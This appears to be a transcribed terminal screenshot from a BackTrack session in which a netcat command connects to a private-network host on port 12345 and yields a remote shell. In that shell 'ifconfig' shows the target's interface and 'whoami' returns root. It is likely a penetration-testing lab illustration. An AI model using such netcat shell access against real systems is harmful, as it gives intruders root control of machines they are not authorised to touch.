 Shell - Konsole <2>
bt ~ #
bt ~ # nc 192.168.1.123 12345
ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0C:29:E1:54:1B
inet addr:192.168.1.123 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fee1:541b/64 Scope:Link
UP BROADCAST NOTRAILERS RUNNING MULTICAST MTU:1500 Metric:1
RX packets:19690 errors:0 dropped:0 overruns:0 frame:0
TX packets:9322 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1542817 (1.4 MiB) TX bytes:1460942 (1.3 MiB)
Interrupt:11 Base address:0x1080
whoami
root